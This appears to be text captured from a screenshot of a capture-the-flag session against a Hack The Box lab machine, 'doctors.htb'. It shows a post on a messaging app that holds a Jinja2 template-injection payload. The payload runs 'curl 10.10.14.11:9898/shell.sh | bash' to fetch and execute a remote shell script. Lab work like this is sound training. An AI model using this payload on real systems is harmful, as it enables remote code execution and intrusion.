 doctors.htb/home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
trueHacker
{{ request['application']['__globals__']['__builtins__']['__import__']
('os')['popen']('curl 10.10.14.11:9898/shell.sh | bash')['read']() }}
bciwniwn
1